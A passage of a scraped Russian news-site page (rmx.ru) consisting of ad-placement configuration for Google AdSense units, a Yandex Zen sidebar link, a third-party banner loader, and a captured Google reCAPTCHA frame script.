.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".entry-title","search_all":"true"}},"chapter_limit":"1000","ID":"100007975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - медиа - адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"3816191230\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"100007979","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - 2-ой абзац - квадрат-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"8602486193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"100007981","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - 4ый абзац - гориз-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"8621833347\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"100007983","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - 7-ой абзац - квадрат-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"3101095111\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"11","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"100007985","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - 11-ый абзац - гориз-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"7553144319\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"100007987","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - 17-ый абзац - квадрат-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"4663203195\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".onbl-rate","search_all":"true"}},"chapter_limit":"1000","ID":"100007989","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3194417629433571\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- rmx - под статьей - гориз-адаптив -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3194417629433571\"\n     data-ad-slot=\"6922573016\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#categories-2","search_all":"true"}},"ID":"100008019","html":[{"fst":"<div class=\"sidezen\" style=\"margin:10px 0 30px 0;\">\n    <a href=\"https:\/\/zen.yandex.ru\/id\/59ae5cbf8139ba313943dc0c\" target=\"_blank\">\n        <div class=\"zenimgb\">\n            <img src=\"https:\/\/rmx.ru\/wp-content\/uploads\/2020\/02\/yandex.zen_-150x150.jpg\" data-pin-no-hover=\"true\" class=\"rds_hl_outlinks\">\n        <\/div>\n        <div class=\"feedtext\">\n            Будьте в курсе новостей RMX.ru - подписывайтесь на канал в Яндекс.Дзене\n        <\/div>\n    <\/a>      \n<\/div>\n<ul style=\"margin: 20px 0 30px 0;\">\n\t<li><a href=\"http:\/\/doinfo.ru\" target=\"_blank\" title=\"Сайт ДО-инфо\"><img src=\"\/\/rmx.ru\/wp-content\/uploads\/2018\/06\/DO_BRN250.png\" width=\"50px\" \/><\/a><a href=\"http:\/\/doinfo.ru\" target=\"_blank\">Сайт ДО-инфо<\/a><\/li>\n\t<li> <a href=\"https:\/\/zen.yandex.ru\/id\/59ae5cbf8139ba313943dc0c\" rel=\"nofollow\" target=\"_blank\" title=\"ДО-инфо на Яндекс.Дзен\"><img src=\"\/\/rmx.ru\/wp-content\/uploads\/2018\/06\/HMsOsYyF_200x200.jpg\" width=\"40px\" \/><\/a> <a href=\"https:\/\/zen.yandex.ru\/id\/59ae5cbf8139ba313943dc0c\" rel=\"nofollow\" target=\"_blank\">ДО-инфо на Яндекс.Дзен<\/a><\/li>\n<\/ul>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".flat_pm_start~p","search_all":"true"}},"ID":"100007991","html":[{"fst":"<div id=\"mp_custom_5062\"><\/div>\n<script>(function(w, d, n, s, t) {w[n] = w[n] || [];w[n].push(function() {mp_banners('5062');});t = d.getElementsByTagName(\"script\")[0];s = d.createElement(\"script\");s.type = \"text\/javascript\";s.src = \"https:\/\/mpsuadv.ru\/lib\/custom\/banners.js\";s.async = true;t.parentNode.insertBefore(s, t);})(this, this.document, \"mpsuRotator\");<\/script> ","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eq7qeMroXrPdlKRX0s7nVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463403412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>